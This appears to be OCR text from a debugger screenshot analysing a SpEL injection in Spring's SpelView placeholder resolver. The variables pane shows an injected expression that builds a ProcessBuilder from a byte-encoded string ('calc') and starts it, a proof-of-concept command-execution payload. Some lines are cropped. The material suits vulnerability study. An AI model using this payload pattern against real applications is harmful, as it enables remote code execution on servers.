 public SpelView(String template) {
this.template = template;
this.context.addPropertyAccessor(new MapAccessor());
this.helper = new PropertyPlaceholderHelper( placeholderPrefix: "${", placeholderSuffix: "}");
this.resolver = new PlaceholderResolver() {
public String resolvePlaceholder(String name) { name: "new java.lang.ProcessBuilder(new java.lang.String(ne
Expression expression = SpelView.this.parser.parseExpression(name); name: "new java.lang.ProcessBuilder
Object value = expression.getValue(SpelView.this.context);
return value == null ? null : value.toString();
}
SpelView › SpelView() › new PlaceholderResolver › resolvePlaceholder()
变量
监视 内存问题
this = {SpelView$1@6225}
name = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
ity.oauth2.provider.endp
SpelView.this.context = {StandardEvaluationContext@6188}
amework.util)
SpelView.this.parser = {SpelExpressionParser@6189}
amework.util)
没有监视